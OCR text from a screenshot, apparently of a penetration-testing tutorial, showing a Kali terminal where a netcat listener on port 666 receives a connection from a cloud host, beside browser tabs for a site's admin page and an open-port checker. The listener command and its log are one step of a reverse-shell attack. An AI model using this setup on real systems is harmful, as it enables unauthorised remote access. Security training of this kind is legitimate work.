 Mozilla Firefox
AdministraÃ§Ã£... Banco da Coreia... .jpg - Pesqui... http://...7%20666 Gateway Status IP Meu IP - Qu... Open Port Chec...
bancocn.com/ad
root@kali: ~
File Edit View Search Terminal Help
Most Visited Offe
root@kali:~# nc -lvp 666
listening on [any] 666 ...
connect to [192.168.1.5] from ec2-34-207-16-7.compute-1.amazonaws.com [34.207.16
.7] 47073
root@kali:~#
SOLYD